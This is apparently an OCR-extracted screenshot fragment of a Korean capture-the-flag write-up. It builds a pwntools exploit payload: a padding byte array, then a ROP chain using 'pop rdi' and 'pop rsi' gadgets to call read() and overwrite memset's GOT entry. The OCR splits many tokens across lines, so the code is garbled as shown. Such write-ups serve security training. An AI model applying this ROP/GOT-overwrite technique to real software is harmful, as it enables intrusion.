
payload
 = 
"DREAMHACK!"
lst
 =
 []
for
 i in range(
118
,
0
,-
1
):
lst
.append(i)
payload
 += bytearray(lst)
payload
 += p
64
(
0
)
추가적으로 `ROP` 를 이용해 `read()` 함수를 호출하여
`memset()` 함수의 `GOT`에 값을 `overwrite`하게끔 작성
한다.
payload
 += p
64
(
0
x
4006
f
3
) # pop rdi; ret
payload
 += p
64
(
0
)
payload
 += p
64
(
0
x
4006
f
1
) # pop rsi ; pop r
15
 ; re
payload
 += p
64
(e.got[
"memset"
])